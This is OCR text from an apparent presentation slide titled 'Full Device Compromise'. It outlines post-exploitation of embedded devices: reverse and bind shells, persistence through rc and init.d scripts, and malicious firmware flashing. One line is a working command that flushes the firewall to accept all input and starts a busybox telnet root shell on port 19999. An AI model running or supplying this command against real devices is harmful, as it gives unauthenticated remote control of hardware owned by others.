 FULL DEVICE COMPROMISE
• Getting reverse/bind shell of device
• Making it persistent using rc scripts
• Iptables rules
• iptables -I INPUT -j ACCEPT;/bin/busybox telnetd -l/bin/sh -p19999
• Writing init.d scripts.
• Malicious firmware flashing.
हैकर